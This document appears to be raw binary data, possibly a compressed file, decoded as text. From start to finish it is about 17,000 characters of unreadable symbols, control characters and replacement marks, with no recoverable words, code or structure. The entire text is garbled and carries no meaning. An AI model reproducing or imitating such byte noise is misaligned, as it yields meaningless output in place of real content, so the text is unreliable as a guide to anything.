aUm4?���[��0}Ⱥrs:��O�@�:V+f�k���!ܙ�/Wd*DMhgђ������%__�C��:D{O��J�'��jG>)Z)�訸с$�!�Ҥ��*	Ca�M�'�1nE �o��W ��5�����8��{����.�bt -�����*3� �%%=S��u��ս�k���@�`p��v��Hz�;�9q
7Շ lƧ�����a�%�$��+�rt�`tD�#�0��FG��H�۔!臠Wpl�,`)��+�C^�ϔ��`x��)%��g�N��@�#f	J'`.�সb�9�.0<��&��sH��4�ʼ&���%6ͯU�'A�J�YQU��h��w�5#����^Rp����¡���1���8�Ƽ�C���ҮY[��f�D�9�,��:kVI?�n�X'�7�w�5�0�DH���v/B*M��
W��H��҄T���e�|�z{I��a-y&���)(���/�����M�̔UF��t/(#�_��B�����M���m�%�?4�������O}�l��"I2Ʒ��<W�~)���%���٨�[�'�Fe G�-� I�%�J)A�?#�
���6�����s�`v��dy��:a���=�O�	�jM��H
rm!�t__]Z���s���ú�{ʝ/�<4_E�����k�wB(L��J���h��/�me||�6�5��\�D���Sf��2;�W��u�np4�Rߢ�/�bxt��.�֎
j��M��6��:[���l�zd[�&����~p��Q�.����ǖ�:+j���Mgk��H����Q��0�� �O|,�N��/t�Pͩ�[��g^������g誢�֦"ċ���mۍo�g�4;����~9�_��%�!m���rA���N�! \�	�������c�����VJ�|��� �eg���P�Xf0b�\�7��FGxc%p�8��+�ĕEbZ|x��A�@���u��o�9�uϋ[1n�{/T\V
��@Ӱ�K��A�'>�1�1E�ׂ�A���G�7�������Gֈ�4����>	+p1�J��AX�V�/���{���;/�f�w^f��5V�,��iS�$�0j5!�����rB�ϓ}��h�R��<n���1;)���Z�WŚc.�&�	QUi��5c��@��"�ڻɋӵ���K�	��"�Y�&�x^u�d�-ZT�l�H'�I76pD�^f�0�B�Utq���}��o�mU���Y�;��}�ĭ�4��OU2�.P.�Hv���+A�IPPu�9����c���.��z6�o�]�d�ԭG4���غ=��R>|�bNy�bTUmVQ}��z8l$}E�Rko���b�s�[�{@�E���cc߹U�l����?��k����t��`�<h�_��m]����fYi8,ֻ4�u��`��vm����}���Ke���s�!E�����MHxD�2��/yql�y��]ﲡ7_o{��l�*;��^����5NVBq�A�it �D^�nW�,MU,3>mm2�Tx����(YF���k��Wi���7�-)!݃��$���*��V���'NX�2�ݡ&5Q�`z˫l�{o����YY2�?3os_����r���`ˊF�&U�!�F�'}��]�lA=��;j������������|����}����e�̊��9��zu(__041@��P\��-�{�P�����I�JM��!~qx����v����?!{jܺf��̮�١{�~+CA�,_�Z^�ct���5v���������a+M5��!���G��V�KV��A���	W��Ӕ����k�ŘV���I\s����i��W�\G!�[����j���iQM� Q��f��ض�F#ć��
@�� ���w	���+\��I��,���C����S�/*j	��t<�<���ܠP�G8�0�]0&=*"�R��n:(|
E#%�[�{�����Z儾��l�}D���p6���2FGQ�\A�դ�nz�]𶛬����@����eNS,�Fhv#�O.��4�H��7T^��o�n���%���6�V���JI���[yg���m���Z��\;Փ�y8'����5��>4�	���I��@�yo5��d��T4��3f�?y���K��� �׿#���/u �b�X����o�(Y�/��.����S��uj�v,��pi���������S��=UN�n�JU�,��<�Gp�iP^y�D�h�""[�m��o�ї��Nn�b�n�$������?���>���`^��
����:3�A�`x l���1f0v�����;����
���:{F������>{���ج�϶�ῶ�u�[��͎-���O�0���v�;o2[��Ƌ��tf��Ƌm0ꚝ��{~Ǝ~�;�����Olyκ��V���I�i�� (�:͋�'i�lV���y�m|�M�o퀸�Az�~�<$�e+��l~~^6���ʋ/�ŕ��J�zlƪw?l'��C�24�{A��xڦm���������h���c���a��˛
�g]Z�=6�Ҩ�������=��Gl��o�~�:U����������ck.�����v�b��M�svh�~[�` H]K�����<"�\����Hr���_{�]�{�ݫ��4w��O�m�?����,�(lj���.�̺U��w[�ܮ;�+���x���=1n������iig'~�Yp6��
��m{�?�}��Ԭ�X��c�ڑ�~���gՇf�(a�ӆ�]6��ov�E��=���y���MZGu̲S���ۉO|�2��s�yaֈs���^3���M��,�c�a~#�
�W_���GlSC ��"�X�zy:��F��ZB��5��ݣ��
)<�;�ՈF�m, 1!�t�!�4a���쥌�њ4@_Y
<>����p�	�:O8� ��}����[&�AE����#�e�%V,����b��x�}��2B���X y��18 �7<TE�k��|��  9�8�X��q���s��mr�;>2jcr�#65�o3C�654d�r����p�:q�醕WN����SW�Վ��G~fv�x6�4��*΀٥�q�;֮�_c�o��N��hv�܎���}�նl�Qr�Uv\ w�U5î�'w�9���c5]7vlS�m6{�9f8�J�m�nm�A��?c�O<.)���\�&�D� ��{׈-!C#��t:O7�f��<�{��mf����R)YE����~n���lx\N�2�x%��S���K�k�K���y��I�"�LF���U/��5/�=dL��[��5v��q��1�><�t�+��I��K�vÂ��􈧺 BK��;T�M��ɫη��Q����z���z�������l����n�<r9�Y����M��٭�ۑ�͒�ᦛM9���N�a��)r���j=*K2�(�=�h�Ә�ܦ���lMr�ة)�����j��J;%���Dw�*�I�.:�j��
rt�f��$Gn�̹k�����f�*������S��}�g_����Z�ﰞ���&�:���n2�x��-V۱�*����yr۶�|��ֹe���4��79o���\F�I) ���f��]r�����j�/��N��6��O����mjb�k�����JMǊa�.V�����^ѨA{�F���]|�=K_�j������R񚈸vbڵ�Ϻ��x�K�����������K����u��i�1,�f�������}NtIdZm�|�dx�#��>���}�u��;�!ö_��v���������P�D� U���_�K{��hm�~��^���Vm/����v�[�O���9��g�E��C�����a�qt3������[���$ȸB\P��
��ĥa�������:�z�<� H�>H�ܵr�"��K!�1����E��[��8�g~O@��%X^T�N�N;���������^ӏ��`�1�5�S>����L�'��4��Ub�@3�)B~,�AJQ_)��KC�r��ۗ٭�`��q[�κAJoT����sֿ�`��5�3�_����6 e�N�ꆩS��LZ�f����꜔U�O SXbf��VqvQq󪐆~�U�\��j��#;`��;�gN��J�u�4��:l��f�4�^SnX���\��2�mY_L�#e}R�C����m����ʢf��6�P��
����̾j5kcv�ˆh��/��\��l� ��h-2~9�L?��F���5�n���r�J��l�)�佇�� P�r�ރ#�VL�(F�1�:���-�[{v���TJE+��֩��r��e�U?�Mb����p�z1xg�K�q�Ōe���qI��Ն�WK6_��B;��"&e4���_UDi�n'f,�����D��P�Xvnκ���������H��[|�+��K|Da�&y���O=f��4�����Q�Y�m]���5s��_�_˴� 붚ڧ�{�Ԫ�����	6�j�l��l[�4}.�&��7N������m�����m�S�>5e�SӚ���੒�kX�|�*n��)�N 1�_!_�S�[��5��m��\Nd�c��z�:l�d�6Lgl@��ٺS6�T�6�]��%��OX�rB2:�g|�0�y�uYg�he����Y	�y���y0	��a�귛�����N��x�ٯ�`��l���5�NƸ����j�׿Y�ޭ4ro}�٥������ly��� cm�N[��|�v���ed\dm;wXq�V�q�s�F+��ŭQ��9�% u�a��_�UrJ��Knu�U;6f�6V����I;~H<h�[���ƻ;��I8ͣ�釡.+�D�����P��u ����}V��(�*�
@����F����ȱI�(���Y�F��h�_Z�5Z�>%Q��h�l�-��4\�L�P�gV�����;��{7_e��!���</�?qΉ�q�9g��^#�����I*1!\�t=�d�,_�a2tOT�ZvTmc�PV�x����x�i�o@o��0�����ߏ��xcE��06����`C�l�Z���B�.��mr5ٶ�K�)�ҁ]~�y�(�Ö�ҵ�f\�/iX?������[PF�f�?_fd?�q�������P�(�v�ī̀�my�V�a�α�@�Bl�+��QhG��t��#��w��W� ~�§/ r�
�s�\[��TɜKHf��z���0�;��=���(���pH����n�����Z��m:\&7[�-�Z��CHg�虩�o����
z��H�T���/ 65�h6KMP�!)6�|�lG����W�#|uq
�$1qy��y�(�b��`�QK�0���BvȞַ �+�oE%�d���@Foi䋈S��c�ܥ)��U`�B�H�@#�2l�<V���9�͟��K�4X�l{����,o�M��Ex ���� ��.dId�M�ˈV
��.4ױ]�k��&�b�{h��`js�	���5���(�V��RgX8%*��R	=�ϳ.��̷���ɋT8j�P#����)�K����C�_F��H�sHǒ���A�J_�m��/S��RlN�`�(̒k�9&�Q�D�9�8.q�#:9ĕ}�=�ʝc�T�j���
�
䖰��	L=�2��y����ïa��ø��aL�ts/�������S��>o%!�6�IԗZ��Z��|���>����81��c�;:��cS�;>��;Wb_��\Eu�B3��9*C٦ S�hj�������R���x��U�^�.EE��m�����ظ����b���a��z���������l�\�xj�u�ݽ��3����!�����?����0���8��<]�^Å�<.���S1<��/p�_L�0�j�z���Y�!��<t��P����ͣ.���[�X�P	UY��vm���`��Z`㎎r���}�e��}�.]G�}�,0���K�`|*Z�Qڱu*D�-����Fu�uO=���	��2�6��x3���p��#����g:X�݉g���8�`���Ey�ߚ�m����[��Ю:h���,�S�#����Yg��-Ơ��b$p%D���Ό~@�}��;�[\?�w|�p?ݸ�Kn�|�x���p�.>$tv�i��B�u����0ţx���WP<��(�\�$�݆��5�5�pq�o~���=�|鏱�³dį#����}�Q"���Q�`���W1�[���oO>���ϣ����� �##�2��p�c����a��_o�J������H|q�bz����ų�v�(f�3�oE��&��Na���(2r`�
�|1�8{�t���}��{˯���7�@���(��:��O��q̿�
f_y��K�s)Ce7a�I�h(����fG��F�	d�o:��+ߞ�H�} �붢،����P���Ͻ�*��5����w#o�e!�a��d�Ljj���`c:��L8�t:^/�(������n�̯G�s<�b�¼q��fg����u۾6CG�+�L��[g��OZt=E�#��ebI	�*gϣ��'��t����PX;�`<�`(���h���мxŮ�ۄn*���E`9���o�y��c��H�![��W5
��?�:p�4���Zh&P��t�"�h��Em��
��1`���~���G�� @�4o��ى��=n�@��1΅��}�Ç�=ve��FE��Y��9��wN#w�,�/]��z�o����Ш��N`^Y-4P��b��i,�}�ä�ﾈ�����S���3�����3O*�N*�8�*�q:��ZZ"�� H�XΛ�Dqp)t�v�o���b�JI�P}�5*7GQZ�#C�21,^��q=f\��=H��3�:����0��(zR}��!�J�B�S�R�'�X�g��ދX\�!wu
�S�SQ�|�kWP���f�aW�#RL�p�Ǿ�IM%���1¤�F߀y�����`��0t�=Hp��[�c�u�jwT��r�@h�n���b�{CA�z�����o݅J&�p2��ݬ��X{��޾��D����� �{v!I�p�� ��eP ���5�}5���		Q��VP�K×b�ap�4�t(�������2܏4�W 3r~2���������h�o��3O�	L����&����wc�� �[��N᪏�e�M�N�	GO]�s'��h���l�6�	��ɛ�(S~R0�hHYqy�<]�B�����}_J�T�4���Fnى���Q� �$�)�ӡϗ_ N�.r�^�k�0z�؆�x]�8/]G�[0Ͽ�8�����t�0���\��T������қ���P�QHJPF�:U�Alr^�v	�gO�r�8���
��2Q��5T���̸!��u+xu�p��=������ �?�:��:>~x���^E���:��e
��<��hho#Јp`����+�;]�Q�'�5����uD�0@as�At���!T����Ad���Sp=NaD�C�^�p��3=^�2u����pv���ph��?&�]��$�g�z�����H���T��0�� ��z\��7��W0��aT�>���9�phe���=Cf��)Py!=���ZU�wJǦ��Q?w�'�K��e��/�_�J��\����K�?��y��������0���"�fu�\�0ݵ�l�7�E�/�1�_C�Ϙ79�X+ի��,��zz�X�m�r,|���o~���<�>�I�����8���~��ܧ���O#���lݎ,W�s�&��
����e3F>r?z��;���$��ރXw�!t�/���`����q��EԮ�7�z�Qa�TI�=������3ī��+�K�S��S(o��ڻ�c!��z4��B*+M*�zeU�6�N�he�.��?�Ș����΍�[GQ�ҡڎnĘ=���`���k �8��B�b�s�c_bY���]�E$g�a�X�:���_�b4�$*�x��������ƹ��ر��ڱ�5}H5C����]Eᛞ��Q��	��"�����bp ����ny�B��#��2ԕȠ���ٳ�����^�rُ��}����S�X���i�1�aF��Fc�z@J��-�܅��M�,r1�
2UR5+d����&�,��F��a���1h�X�L]����J�����2ݟ�Ϧs!mp�mHg� faG�m:�e7�%��l��������[�U8��.�'�t�\h1�C��%^��⸲����&|�hB�ƼE��4`Ý�Ƴ��/���ʋzdb��|��pH~	eW:����7�C���\�-�F���&u�j�\A�^�/0���0�L�����<�h�jn��Ͳ.����2zK� &�
2��d�PIr�J6o^�3T�a7i�!Y�D�}�WoԔ�B��,�3W�x��RᙚC��<��TXfg�S.!\�"U��dZT�Jf�#s��\��q*K�sS�O1�2{�̓�2^
�Q����y�V�f�m*sń���+����P��F���2��L�����8��t9�E�Q�U
�J���<G����[£C\�i�MrUމ]L��ɽ��7�ġ�{ަ�=��
dv:�����2|�C��L�����DJ4ȸz��e����m▩ae��a�Pm�L����)"ƥ���X�2�
��H�v#�spu��s����0s�$(?P�׮���?F�,P�[6»����g^Fj�LUTB4Sa,��.��Q
��~L����� ��cjd�#����H手���{Q��8�W>#q��{�P`��L�e�31��uk�5ԏށ~� �z��F��T|�D�XW�zQׁ̨��h$�F{�c'	�{�ʾ���~D��&��]��R���$8��W)SzT�ea�rЪ^�������j���� (�ȫx�_�S|�_�<�K������������}�j ��\�a��)����ě��_���/��/�[���?!/����s]=����H�;��ٳT��#M����X���^2�R�b"�����Q!#����\_/��B�}�$��}=J&5�uwu�1���Nc2ùdS��;�쳱�֌"'%>����I�p��0R���QZ�{�q�e����$�Nf�W�o��S�[dm��Z��ų�]%"Ә/e�i����4�ٞO
�)��~��q;�Y��������6������:���?���gX�������w�����?����g��ۘ.��������
������t���hv�lC(� �CJ�v7�b��י��݉����
|���J�Vv��ڪ�J��a�(Յd��M%c	����{t-�� B\�U�#TN�P���i�yi
�t�L�r��!�6���cQ*M䏽���Ȩ�8T�hH��)����	B�D�:��a���#~��ܾM
�
�N��#�.�������<�<�h�v��2�J�iv�%�����*ID�m���~���ѻ�{o�͘�C��y�~��}�]���+��q���֛��D��%p�Z��A��������>����$���u�q��I!7���e�������uګ&��~�Ō'(�װ�=Պy�}~h ��nE�J�$l8�@&R���o���qt]�e(o���ԲT����g���ã5�eT<8��<���m�ƣ(U�\����O��܏��8":QJ����iT��v�!{=|�
@c�F�F�` b-J��$��4JE,���}����(�}42!�:��6��z�I�Sl�n�<�(��i�k�+��M"=���4z����s|˨E�g]lQ�LŨ�����K�_�"�X �2�#<_D=W�"a�3�̺ib������E\ԣ4�+d��pa�m���g0��O#��{�8�����@�;�������QB���@:_D��i��[��J��>�`y�Wz�3����A�/~շ���@�[��(��x�:f$��$�������f�Q_���{�O%ѭ�����o�����~�x�4Y�ʧ{tT�H �T�}����O���{Q�8�D#�x�u�
���Q��V�l��Ժ�=tj,&�9]���6ϼ�"��Π��1�_�̚7���G=���h/�ϲ��R��׽{+���:�/!y�F._A��UT/_B���H��:�1l����)����>�<z*�G8�l+��ю��G*�nM�i`Ͷ�@�Oi8{k�i���ǖ�w����0�1�MS2���zQ���QG7�;�۳�L���v�l>��8�?oW��Sۇ�7Ƹ���I�a~�)��^ο���[�?��~E��� =�ߝ������.���T"D��Wm�ra���)���=z��i�?Y�K�r�vw���t(gZtP1D�c�N��~;j���3y�	�Țq�n߆�mw�W/�nG`�v��C�5S�QץG뻁[�#�{/bd\
Yl_�rw�P����\eQ�6�8��9�A�S͐�p�d�萢:]超�9BA��@�����=hv%P�
1NR�ґ�����tHLzD����6�F��Ѐ4�R��؀���P�g?J���~`p'q�-�݁��0�9:�j<�JX�2���*���5*ͽ�ݹ�[nAj�.�n݋��=�ٍ����ʟ�K;��Q8q�)2VO�k��NGX2��1���1ӝdߔ)�Ƈ;��u�0�U��p���X:���Q$�f�'�W�w
���+�+M|kw����4��G@�JG8A�RB��%�td�t<x�Q:��\A��T��,R�nT�P�غɜ�m[�f,�1a-�|�<����|������lA�֍�S�������f�5���y��8r�.dJa�Lb��g0��w�=�6ro��oaR���P�Y�E���^+#��[X~�UL�|��"wq�+3X�p�8-%�h��Q_�j�:w����
A�*H�իT:���%�܎�'>��#bi�vd��Eu�Z��@n�.,�ރ������eC��	?7��[�3�Q�ʕ��L۸�ҡ3%*��Gј_f\�LjQc�:��	ZG4t6�
��f>I%�] -.S��P)L;���@�j]�5��:�r��
xq�gr!�{=��:����~/���^�jad�O*�S!3J�o�k����]����Eyl=���'��(�~�/}	%*[��I��E���-T�H��^a��.�ٻn�����q��W9O ��˘=�:&O�������	%��
f)�ԛGQy�EtU��вC����i��o�[�~�p�9)ECi[
G*��V^�q1�������B��Fhgնu��n`�N�;�0�V��88��ǻ�������W��P�~G9�$����_~pu�Wܪa�q\���r��^�?��3��щ�nL�[23Jyfe�4fg��%��	[
��O���4�-�~Dѥƿ�	��K�P�ڎjj�R��؅���#�{��2bd|���{n��m�
ڇZW/��$�u6:����_��m;1z���� �w�G�¡14�`<�Z��P��o��&���"�e	� ��é�dX�vMIπa�ڮ��V�:ݕ�^T��
�@#MF><��m{�JފP7�~��'niz�c\fkX�������݇j�ޫ-�A�n�n�9�&��C� _�JP��b��G`dJ�nĹ�Pt��	p5K���FC̚~A��H��`Z��!�#I�+ELoO�QK"M{
I�đ�&��u�7F���$Wgs/���$W�`�;DGP"� �=De�C� ���Nsz�3la+��]Q�؈�T���~Y4f��D!��2E�N�C�k.���������L�皉-�NT4�?��-�鈠B��@�CB&�AϽ��1��u����v�<G�;oG�g>���E�ié4�h}� ���2X-�@��fX�6mۋ��o�ĭ{0�mz�A\{�u4g���Ҽ��6�2�*xw߇�/Y�bFt�����o��-�xi
�9�Ӫ�t��D�9A������	�ϙ���2+��.��rQ�B%���h��b=�*әF�Ǐ����T��3J� ������l�Z��߂�� ��&ɭ��W�2z+E����*א)7��)A��s,u�*�{x�8�������t4�th�C�%J�5�����މ�^*�;o��`��ahܶ!�C=F5�e?䐭����(�X��6*�؎�.���ϣGgZn�]��C���h������!s�~�
��"=����nf��Z;tu��B"����o<��w�\<\>ñ�k1�:W����z���Hd0���.]�Ctz3����W���KGP!�az
�t��݅E�����a�9��3/��
�(_�7�h����_�_�G�Ѕ6��W��[�7��|˥�|�#p�j`�V�������K����vG�H���t������p���o��ay�3Us&����C��K�������]��(�.?t�����,�?|54@�q{���7�}54�c������h-��"]�A;����#�?�W\��=�3{�\�ꋿn��/�CD��(
�W9i*��X��P�)�(0�c,Ph��..搢����:*=�(va>Ѝ�P
K��Z�S#kDȰk\���r�^;r�J�"%
/2�r��� �G�hWL��\� ����8�Z���3|���&�$�$�u'"'��Lo�D�����o���0��¼6��n������_�l\c/��1���R�X
]�7`���F�G�R��T@,_G�H'��^q����]	� ����|�\���nR�&���,'CQ�Y���\Ex�B������I��;w�:4��,�}u��#*i�t���eC?�)F��E#��lA���p������H��X~�D.^����0���?��ބ'j��M�x���Yr�}�a�w�2Ef^�j��eT��N�c��?0<�q	��N+�:	�<��>��#��-;�#�H��~�D�t�K��U
H�H3�0i0���:�'i1��F��w����=��Y�fkC�N���mۑ~�~���J���o�S.�C�������=�ۃ��o?�'�|0��+"T�a�������Xw��ۻ��oC9WDan������.�=s
��Q`rr�C�p����E�3���n���>�u�Q�YZF��I�짐Y$.��5W0f:KEd���٫Xz�$��%��.��͔�����)sv�C�S�� ��t���}��K���B�����=�Cww�3;�t�eP��Ϣ}m�ܻ�6$>� 6�a�q�1�]F��;͡�
�gidr��Ȏ��ʅFS׼s.�^l����7��y]Z�ߓ�V�`;��q7jC�\.����{�'���PB,�@-N.�c��q WI/ˤ�4F��	$R�k��n���K/a��L�q�bu}�F�ٴC܍��N��P/y�8*�>����	:��՜��W�oK�𡆭�m%��V������*��4��X�qmNּ���@��j�5��as[r�
��w�]�
D?�u�L�/�nm��QB8`V�����p(SѰ�V����P�w�+{50u�֖}5��4@�	s&Q�p�������Z��Mk��E�tX%�)z�?�G15��p�~���y2 d��P�})j����f(����H�ۃ��!�Z"�+�.q�Ր0�s���ߍ Wv52�F���-ː��r3Zip��@��ȕ�>��g��H<�v�8�Zq^���A�'�P�)4>�������G>��=��}b���`�݇0r߽��^t?x/=�ރ�;��聃�o^�
W1�Q3"�E%)��Abb�ٝ�t�}���n�����=�1���t���w�Ŗ{�`͆5���;�^�jE�Jt#�����װH��|�(�NA��yT�_�W����F%�X(�d�}r�<�o3����ss��c��C��'�?���C���W�0��=�2�V��i�ϜE��9���D��y���>*�P�7���։u��A�)�t�(��3ĥ�{P�ʳ2<�d�я�T����<�
Bg'�xE8�RB5���!%þNk�Ş�xE�1���Ԏ[��R����ET�^^}�Z� b=���8t�z�TD�*���gp�X����O��Q��{�.~�;���70���[^�>A�gߎ���Qx�K5tU�?u���u��it��qf�gsF���ǎ����G�"���3xy�*i-���Hcp�V�o܌PO?�������'��T<��D&9�5a5yG�=(��c�7�<�:�_{�O~�_y�
�k�%��`�YXN��h�tn	[)�)0{��T8*|�{W��q�;�����է����}מ~�^x�x��y��T8����\�l��~���
�I��t苴}}�(T�x�mk�mE�`q�v������z�a�a?�jT+��%y�8���^��R(�%�Iv!Z`���Pa>%�oY�K�wl�8GYF�D�ϱ���1���R��W���S��%Q��A���Gj�|,�R9Nc�\F��,Q�ҭ�5�4܇&����w�Z4�˓B>�u�f�c�+�H���_�~f�Fo1��?�\nߌ����t�\���F��ؑ�Q}��)��_�мl��(�5W�⸸6���En��v���@QmnξzrgУ�ϹU��N��jm[��y`�v������p�#
^�C���>O�<�2��7*fu.Nf�M��n���p3?�:�u�����YL\��t�h���A����m�힟K+�#"��m<���<��Qr������>s�&���U��*�Q�HQ�ȍ��:�Ĺ�K��%d狸��ב{�Y,e�"�؏\��$�������a�~�Ǿ��'�H�z
�˳hd��JS&s�������x����bT:�v��q���=��ٷ��q\Muc1��b2��DT*�3q���u*�X�h%2ۦ4@������t�1d���C�K1˕��/��3�f��:�2OR�6ʸ����i���ʵE\|�-,~��D�2���D�{GP~�
U�%��݋���U��?}W�Ϳ@�����K/���j��60���waN�}�B�����X���@�[�D�����S�<�<jϿ��o�~v
A
Y�<M�CE���jL��N���]��g9�����a4��}{)0��[ �J�����=7�R~�0��Ԉ����D)��"tm��g���-��:\��$.
�;�Dq�.T'�%苤U}���ׁ�<B��IP����K(��]o��c8�8p��w.#��Q,��*�Πw�
r�c���T��@�u[2���|�oG����EI�uY_�|�|ehh�T�����.WE9D5�Y�Gby*�&1w�,�����ѳ�?B����뢌*�8��v��*�$<��e{ς��GP�z��5�g=����&`v`��\�r95�q�<M}�Vo�\���"��oh����J��Zg:����tp^͗j�^;���wa`�N�k3L�"Z���I%��_��SL4��J�L�%}�|q1�� xu��>��w#:0J�,�4�K��q���"q�$�o�e�v��9����X|��J�\@��z�6��c�Z�����X"����='Ρ�� �˼^Nƞ���v��;���E���/����i�8����b��C(_ϚDM���*���"�+����� ���h�\[P5����L[����
���5�R�ej�
���O�W���k��]���زI���m�Y
�L
S=��m�vR���j�����@�܋g�\���v�j��S�����=P��Jv���d
���Uew�һ>py���{���'�K���݁�k!d�@n���J�T�����8~�C�l)�WZ��W|����tB��gi��0���+�uY^o���g�~_J�����Bm`�.��q;�d �z�r%���̋X�ʛ��~��o��?��۷�9��͚5�Ρ��'�Ɨ�K��Σx���H�܌��`pe�����B����(y�������D�{?nݎz�f�)��qT"A��%�p�#T�i�`��}��TIE:��`G��"�Ba���!�A��^1=M���ϱWt�a��j�Q@�B7��bR��H�NLŠ��Jv���@��8��劽���w#Cf��P��yT_{�_�]
�ħQ+P�O`�#�Dhb��2p
��K�<�,���.���,B�9��)l��,p�Ȇrd�b�)l�CB]	���X8��P=5�gb���*�֋�.����3
�nA>Ӎ�Ȩ�������3W��8�x��:W�A���b��#�h��p�ox�ժ^$��Α�G����}��Ao����#�~U*�m�s%��dP�[���ظ��^�ź1�@|�F��ۇ^�hû)�w�CϮ�0�n+�S�(<�5̼�L����|�\J���)�5M��e�C�5ծW��L� Ѭ"�,p�$�.\A)��ko��3����S��¹k�v'��^���8�������˨�s��S(y˧��9>�܎��@��MX?4�-�k0�8*_挈�[���v4���>D��eF��t�=E�%�k�ap��~��r�p��F�@�g�t̺��U�ftn�t�CT:���S:<eTBP7��QF"��b(���0�ꛘ;u���Dk��U*TN�SL@2ڇ�sl��!�9�鷨^����w �?��or��/������믣�
����1���ǋ�\�r���'"�$�K���;_t�j�D���u(r��jqd�!�&\�C��}/����űq�^�f�'/c�I*�T���v }�w��v���c���s�@�\h�FҾG?��T��g�,;z*�i��oZl�1Xu���?��ʆ�c����׭�F��I'� ����\�NhǱ�ک�L�:�������X/��s;���*q�߅�4�|q���@��rl��s5�ZH���I4��6�|Z�.���Q7����`E8���)�K��d���:ɔ���헝}� )z��O,չ��*Y۔h��軁�G*D����-��T:��b��0ܵR:��\� @��LF��3(�'�hkךg�E
�L���\�7�[)e2ܜ�aK�߲�}�)T2(�H)t�1�oX�L�`�j�Lu�,��F WA��5�$c{�82O�|�C��I)4�U���s	�w.���\EG������"<9����<��\q��>����x��3�\=���0Wc��N"��v:(<�Z��3�Ʌ�Z�B��?�&���]���GP^7�P�ő����O|U��Ye�*��= 8���4^�j�����wN����ؖ�ѕyxơ0wMX����K��1�&z4�a��X�B�f�� �����,�a&Gq�&�?���G95_��d�"��|�fsW/bv�Q�B������S:����!bT���tb2����{�Bp���.ĸ��7H�=�d��>
���A�߲	��]]]�M���݃����8���1�6�!�}-F��G�� �W. ��3����,�<J�u�ۉ,ql�t���k����{���d[��P�ko�x�<��-��	��;T*�D��JˤE�F����T��u��\Ʈ��?���ètG1@�}�Ɖg��S)��ь�A�9V!M���О�QI�Qbx)@��
�-�k�wD����u�݈�y��nCt�A�߆\�*]�.@߰�����t�FR�t�e���/���M�P<}��~��=0�q�}ړD@�I#T��^�"��o�~�f�Q���=��xz���f�{�5�d��<*�3(/�S�[�{��)$QIQQ�!�t�H�� t�!4�&�bC�L�u��:Beb���F4�@�����'~e
s�ߠR�n�ķl��x�n�%*K��+�N�m=����\,f�1�+\<P�(>�<2T:Dǖ��)T7[��s�v�v�z���Lo�@�c�)6����ԁ��%&��:��	.�U;��/����6��&�o ����8~� .Y���i���5���w�6�W<����S!rNۂ�w�@Y���	�q;�&M8:svMmc��*BO�`B�n)�gZ�Ə�qm|����6��O�ݘ�(��~�k�>�7�,A;5
�
U�V3W%#�BC��,�A�A�E�>��lm��b���E�(��O�6\Up�Q_F��'���:6��Ή���]f�/��������~�׉�f�?������ۨ��E�����E��>J��kX~�v�����g�3� �\��g������o���_�M��7V�USƯ���~S��\��o'���xժY�D� �(4��H����.��ƻQO�����W�P8F�w��zFN5a`����J��pT�:o�z��2I�D"�C��7��7�%�0I�,�G�F�#���!�3��Rtm���A*D*�sU��ނ��(����c:�,��b&��i� m�q��[�L\�N���Q��.�b�٥i�mk9/z��>�W��_ױT/������y4�̢I�8��,W�WK���K(p�?�]ĥ�9�.,�2��ׇb�4���&3��vՊ��@$O�+,O�?"����L�?�+l8�z��݂�gP�ĎQ�x딽W��ed�]c��ac	�ݺ]?�Q����c��a�<�ѿ�)���Ǒ�:�e����9����0�����(�@�
58a*A�.3�"$��Q!+܍�Cw!���S .~ꓘ���0���c���b��ϡ��Ϡv�A CZR?`�5�<pV3�Z�"S.�c� ?� ���yE��l#o��A:hP���s�R�5�1L_�8���z�H�C�V�r
���Rl�(�"]Y���(�K��l��.-��|C�ϫ$n)�.ޘ��t�L!�����?y&��H��Ev}Y�A�7�>*I�;8ǃ���zԕ_�5*:����q!P@h�`/����������usOA��Y��Z}� A���B(p~v�,�ך�um����r}��.>c=���ϳ]��z�k��Ou&���b8S�ΚZ�8�A���u���ʖxsx��5�4y��Y	^
��y�Ю��]G�Ţ�N
�4�V�����8�Ke,/-�R)#�{6L ����'o>v x��o�\MD0�b�J�n�����|��ǁA��X��BX���'WP\ڃ�Z�k�Ά�Q�C`׸"9v�25m��:�!�I�H�S�8�Uͱ#�|�����:�F�l�\+�N�L���	�'U/�ѷ-j5�o]g>G��I]pF�k@B�>�q��b�B�����it߽�$J)
u
�<W�׵��NA��o���x���7c�ukR�H��f�h\��1I�ޤ�.����Kt�?ܤ��Z��aQ������iꑊ����FQ+�|�3T
g�����v�96�Z�B��Q�m`1��� �^&�ol��޲
�e}G�4 e���l�6m��T����z�]Q�%�X����X��`(�P8K���7�����b�0�⫸���8��'p��gp�q��q��gq�gq�J@�4��ֳ�2r\���fюy��2�Z5��YA%N�:Tsބ�pQ 4����])-�&=�	I(��sX<w�sW1A����z�(|�k�.�O�X�����%���1>UƦ��N�a���)�T &;ךV�S�`���f�a1����f�2���<z�|v]?���$j��̴UD�L�)@�Y*5�D��+�S �?k��?�{%Э��;�Y��kq�o�$�ſ�{~�ob��>�� ��D�
H$��5)�TJ�*m�;�;�v��DE5܍�P���&�`����R�\	%Z+Ԡ��}����7�n]��p7��w�N�v@�@v��zu�US�H\�~�bo�A��9�\Dcj
�<1�2�TlJ5�]�kS�=u��]���
�t[��>�7vte<���A�t%ŸI��u�*��3������^��q-D�B����,�?�j��!�7��"ё���.�Pu��Sp��0r���*�C^��\�5��]��쬣��N7n�o��A;~����Y�����C�n�E�8����|װ]/�mzu��h��l^Z?�L�xM_�0��}=^���\����)(w�Fb�,us�j�K%���C�������}X��O �k;fu�v�
G$�dw?�nA��G1����G?�5�4��Fvx����%�QT�A�5�:G�j�[�L����^�4��H� ��$CF s�M�"��U�"��"s�V���g�X��إ���9�b�L7KU5y��n��J��T���F%�X��c�ՓI�.Wc�j7��������#�(&��4#�n �h��������c|]O�wz�Ϝ�χY?�];v���&�J�} ��o�Z��XmC3?:�p�}bWv�v��4Q��Z��P7�&Ө<��?�Y\�a!A�W�����ehr��l�=����\ٟx��3��e����p�lB��k�}6���cL�9v�*�d��'���6�߲ü�K!w�
